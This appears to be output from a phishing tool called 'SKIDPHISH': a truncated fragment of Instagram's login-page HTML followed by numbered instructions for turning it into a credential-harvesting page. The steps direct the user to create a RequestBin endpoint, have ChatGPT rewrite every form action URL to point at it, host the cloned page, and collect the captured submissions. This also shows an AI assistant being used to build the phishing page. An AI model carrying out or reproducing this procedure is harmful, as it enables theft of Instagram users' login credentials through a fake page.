 href="https://www.instagram.com/?hl=ne" hreflang="ne" /><link rel="alternate"
href="https://www.instagram.com/?hl=si" hreflang="si" /><link rel="alternate"
href="https://www.instagram.com/?hl=vi" hreflang="vi" /><link rel="alternate"
href="https://www.instagram.com/?hl=bg" hreflang="bg" /><link rel="alternate"
href="https://www.instagram.com/?hl=fr-ca" hreflang="fr-ca" /><link rel="alternate"
href="https://www.instagram.com/?hl=ro" h
================================================================================
HTML content is displayed above.
================================================================================
Instructions:
1: Sign in and create a RequestBin link: https://public.requestbin.com/r/your_unique_requestbin
2: Paste HTML into ChatGPT.
3: Tell ChatGPT to change all form action URLs to the new RequestBin link.
4: Host the new HTML that ChatGPT provides.
5: Open the RequestBin link to start grabbing logs.
================================================================================
SKIDPHISH
================================================================================